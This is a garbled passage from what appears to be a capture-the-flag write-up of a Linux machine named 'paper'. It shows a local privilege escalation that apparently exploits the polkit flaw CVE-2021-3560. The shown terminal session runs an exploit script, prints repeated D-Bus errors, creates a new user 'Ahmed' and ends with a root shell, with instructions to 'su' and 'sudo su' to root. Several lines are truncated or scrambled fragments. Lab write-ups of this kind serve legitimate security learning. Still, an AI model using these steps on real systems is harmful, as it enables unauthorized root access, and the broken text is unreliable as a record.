 [dwight@paper ~]$ vi privillage.py
[dwight@paper ~]$ python3 privillage.py
-2021-3560")
bea")
o.blog
-with-bug/")
Then boom i got the root access!
Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
Accounts.User' on object at path /org/freedesktop/Accounts/User1005
Error org.freedesktop.DBus.Error.UnknownMethod: No such interface 'org.freedesktop
Accounts.User' on object at path /org/freedesktop/Accounts/User1005
[+] Timed out at: 0.008310467438893505
[+] Exploit Completed, Your new user is 'Ahmed' just log into it like, 'su ahmed',
and then 'sudo su' to root
bash: cannot set terminal process group (43854): Inappropriate ioctl for device
bash: no job control in this shell
[root@paper dwight]#
JIN
And hence i found the root in the root folder
-------------------------END successful attack @leshack98----------------------